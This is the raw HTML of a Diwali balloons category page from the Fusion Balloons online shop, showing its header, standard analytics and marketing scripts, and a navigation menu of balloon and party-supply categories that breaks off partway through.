

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/1118-diwali
body_size: 20925
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<!-- <meta name="format-detection" content="telephone=no"> -->
    <base href="https://www.fusionballoons.com/">
		<title>Diwali Balloons</title>
   <meta name="description" content="" />
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M455BJ');</script>
<!-- End Google Tag Manager -->
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.googletagmanager.com">
	<link rel="dns-prefetch" href="//connect.facebook.net">

   <link rel="canonical" href="https://www.fusionballoons.com/1118-diwali"/>   <script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@id": "https://www.fusionballoons.com",
		"@type": "Organization",
		"name": "Fusion Balloons",
		"url": "https://www.fusionballoons.com",
		"logo": "https://www.fusionballoons.com/image/catalog/logo%20final.png",
		"contactPoint": [
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654391",
				"contactType": "sales",
				"availableLanguage": ["EN", "HI"]
			},
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654392",
				"contactType": "customer support",
				"availableLanguage": ["EN", "HI"]
			}
		],
		"sameAs": [
			"https://www.facebook.com/fusionballoons",
			"https://www.instagram.com/fusionballoons"
		]
	}
</script>

	<link rel="icon" type="image/jpg" href="admin_assets/images/favicon.jpg">
	<meta name="facebook-domain-verification" content="ehn42bqzulivo418jl0ft8wuhgbmmk" />
	<!-- fonts -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i">
	<!-- css -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/bootstrap/css/bootstrap.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/owl-carousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/photoswipe.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/default-skin/default-skin.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/select2/css/select2.min.css">
	<link rel="stylesheet" href="admin_assets/theme/css/style.css?v=1.9">
	<link rel="stylesheet" href="admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9" media="(min-width: 1200px)">
	<link rel="stylesheet" href="admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9" media="(max-width: 1199px)">
	<!-- font - fontawesome -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/fontawesome/css/all.min.css">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0c7bb19d28c3d6759dd2e0058/d93d926182e51256128f67e7f.js");</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=639b11f14c3197001565625d&product=sop' async='async'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M455BJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27425862-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27425862-2');
</script>
	<!-- site -->
	<div class="site">
		<!-- site__mobile-header -->
		<header class="site__mobile-header"><div class="mobile-header"><div class="container"><div class="mobile-header__body"><button class="mobile-header__menu-button" type="button"><svg width="18px" height="14px"><path d="M-0,8L-0,6L18,6L18,8L-0,8ZM-0,-0L18,-0L18,2L-0,2L-0,-0ZM14,14L-0,14L-0,12L14,12L14,14Z"></path></svg></button><a class="mobile-header__logo" href=""><!-- mobile-logo --> <img src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="" style="height:40px;" /> <!-- mobile-logo / end --></a><div class="mobile-header__search mobile-search"><form id="mobile-search__body" class="mobile-search__body"><input type="text" id="mobile_search_product" name="mobile_search_product" class="mobile-search__input" placeholder="Enter keyword"> <button type="submit" class="mobile-search__button mobile-search__button--search"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></button> <button type="button" class="mobile-search__button mobile-search__button--close"><svg width="20" height="20"><path d="M16.7,16.7L16.7,16.7c-0.4,0.4-1,0.4-1.4,0L10,11.4l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L8.6,10L3.3,4.7
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L10,8.6l5.3-5.3c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L11.4,10l5.3,5.3
	C17.1,15.7,17.1,16.3,16.7,16.7z"></path></svg></button><div class="mobile-search__field"></div>
<div id="mobile_search_dropdown" class="search__dropdown mobile_search__dropdown search__dropdown--suggestions suggestions"></div>
</form></div>
	<div class="mobile-header__indicators">
		<div class="mobile-indicator mobile-indicator--search d-md-none"><button type="button" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span></button></div>
	<div class="mobile-indicator d-none d-md-block"><a href="https://www.fusionballoons.com/account/login" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg></span></a>
</div>
	<div class="mobile-indicator d-none">
		<a href="checkout/view_wishlist" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg></span></a>
</div>
	<div class="mobile-indicator">
		<a href="https://www.fusionballoons.com/checkout/cart" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-indicator__counter">0</span></span></a></div></div></div></div></div></header>		
		<!-- site__mobile-header / end -->

		<!-- site__header -->
		<header id="header" class="site__header">
			<div class="header">
				<div class="header__megamenu-area megamenu-area"></div>
				<div class="header__topbar-classic-bg"></div>
				<div class="header__topbar-classic">
					<div class="topbar topbar--classic">
						<div class="topbar__item-text d-none d-xxl-flex">Call Us:&nbsp;<a href="tel:011-41654391,92">011-41654391,92</a></div>
						<div class="topbar__item-text"><a class="topbar__link" href="https://www.payumoney.com/paybypayumoney/#/EB342056085977885BF58C5654B0D434" target="_blank">Direct Payment</a></div>
						<!-- <div class="topbar__item-spring"></div> -->
						<!-- <div class="topbar__item-button"><a href="#" class="topbar__button"><span class="topbar__button-label">Currency:</span> <span class="topbar__button-title">Dinar </span></a>
						</div> -->
						
					</div>
				</div>
				<div id="main-megamenu" class="header__navbar">
					<div class="header__navbar-menu">
						<div class="main-menu">
							<ul class="main-menu__list">
																									<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14681-valentine-day" class="main-menu__link">VALENTINE DAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14828-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="21-balloon-and-bouquets" class="main-menu__link">BALLOON & BOUQUETS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14810-anniversary">ANNIVERSARY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14821-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14819-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14820-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14823-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14822-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14824-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="231-baby-shower">BABY SHOWER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14814-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14813-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14739-baby-boy">BABY BOY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14815-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14816-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14740-baby-girl">BABY GIRL</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14818-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14817-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="232-bride-to-be">BRIDE TO BE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14872-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14880-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="7-congratulation">CONGRATULATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14907-flower-and-balloons">FLOWER AND BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="939-foil-balloon-bouquet">FOIL BALLOON  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="37-get-well-soon">GET WELL SOON </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14894-half-birthday">Half Birthday</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="218-helium-balloons-bouquet">HELIUM  BALLOONS  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14901-krishna-balloons">KRISHNA BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="46-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1019-wedding">WEDDING</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14865-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14825-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14826-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14785-welcome-home">WELCOME HOME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="22-balloons" class="main-menu__link">BALLOONS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14675-airloonz">AIRLOONZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="200-air-filled">AIR FILLED</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="49-airwalker">AIRWALKER</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="159-baby">BABY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="12-baby-boy-balloons">Baby Boy Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="13-baby-girl">Baby Girl</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="252-baby-shower-balloons">Baby Shower Balloons</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="193-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="10-birthday-milestone">Birthday Milestone</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="11-birthday-relation">Birthday Relation</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="237-boy-birthday-balloon">Boy Birthday Balloon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="9-girl-birthday-balloon">Girl Birthday Balloon</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="28-bubble">BUBBLE</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="19-decorator">DECORATOR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="569-circle-shape-foil">Circle Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="567-crescent-moon-foil">Crescent Moon Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1120-cube">Cube</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="572-curve-foil">Curve Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="570-diamond-shape-foil">Diamond Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="566-heart-shape-foil">Heart Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1119-magic-star">Magic Star</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="573-panel-foil">Panel Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="41-perfect-balloons">Perfect Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1115-phrase-script">Phrase Script</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="568-sixfour-point-star-foil">Six/Four Point Star Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="565-star-shape-foil">Star Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="571-tapper-foil">Tapper Foil</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="45-grabo">GRABO</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="30-latex">LATEX</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="44-3-feet-balloons">3 Feet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14700-5-inches-balloons">5 Inches Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1114-chrome-balloons">Chrome Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="653-confetti-balloons">Confetti Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="201-plain-latex">Plain Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="27-printed-latex">Printed Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="32-tube">Tube</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="15-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="162-new-arrivals">NEW ARRIVALS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="199-number-and-alphabets">NUMBER & ALPHABETS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="39-alphabet-balloons">Alphabet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="210-number-balloons">Number Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="414-symbols">Symbols</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1116-orbz">ORBZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="29-singing">SINGING</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="43-wedding-and-anniversary">WEDDING & ANNI </a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="213-anniversary">Anniversary</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14757-bestseller" class="main-menu__link">BESTSELLER <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14809-black-and-gold">BLACK AND GOLD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14873-blue-and-gold">BLUE AND GOLD </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14875-green-and-yellow">GREEN AND YELLOW</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
